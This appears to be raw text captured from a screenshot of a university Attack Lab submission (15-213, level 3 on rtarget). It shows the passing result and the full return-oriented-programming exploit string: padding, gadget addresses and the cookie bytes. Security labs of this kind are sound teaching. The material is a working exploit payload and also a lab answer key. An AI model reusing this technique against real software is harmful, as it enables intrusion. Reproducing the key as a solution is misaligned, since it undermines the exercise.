 t -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 06 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 AB 19 40 00 00 00 00 00 48 0
0 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 70 1A 40 00 00 00 00 00 13 1A 40 00
00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 FA 18 40 00 00 00 00
 00 35 39 62 39 39 37 66 61